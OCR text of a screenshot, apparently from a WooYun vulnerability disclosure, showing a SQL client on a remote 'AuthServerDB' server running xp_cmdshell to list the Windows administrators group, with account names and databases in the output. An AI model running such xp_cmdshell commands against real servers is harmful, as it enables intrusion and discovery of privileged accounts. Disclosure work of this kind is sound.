 对象
无标题 @AuthServerDB (115.2...
查询创建工具
查询编辑器
选择模式...
表
视图
搜索
1
exec master..xp_cmdshell 'net localgroup administrators'
56:1
信息
结果
output
别名 administrators
注释 管理员对计算机/域有不受限制的完全访问权
[Null]
成员
[Null]
-------------------------------------------------------------------------------
admin$
Administrator
vpclub_manager
WDeployAdmin
命令成功完成。
[Null]
[Null]
ecology
Fast.Jgc
Fast.Sys
FT_OF
dbo
表
视图
函数
查询
guest
FTDB
dbo
表
视图
函数
查询
guest
funhotel
dbo
表
视图
函数
查询
guest
funhotel.huanlv.account
dbo
表
视图
www.wooyun.org